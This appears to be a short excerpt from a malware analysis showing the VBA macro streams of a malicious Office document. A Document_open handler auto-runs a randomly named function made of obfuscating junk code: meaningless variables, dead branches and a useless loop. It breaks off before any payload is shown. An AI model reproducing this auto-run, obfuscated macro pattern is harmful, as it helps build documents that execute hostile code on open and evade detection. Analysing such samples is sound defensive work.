 Macros And VBA Code Streams
+ Rdu7c7m5rdku.cls
Private Sub _
Document_open()
Z5qvo8y8kukkaen.Qcmhmmoge44
End Sub
+ Z5qvo8y8kukkaen.frm
Function Qcmhmmoge44()
On Error Resume Next
Set qwqhwbw = maammawf
Select Case jkh12ld
Case 222
lhqkln = 1
bkj2d = Int(jhlaw1)
Case 223
jkbjk12bjk = 6
huig21j = CInt(17 + Round(JGKs))
End Select
Set xk21bb2 = k3bj4vh
For klqhlkwd = 22 To 44
njqkblwkd = 422 * ehIfpm5 * REu * Round(43) / (86 / CDbl(97)
Next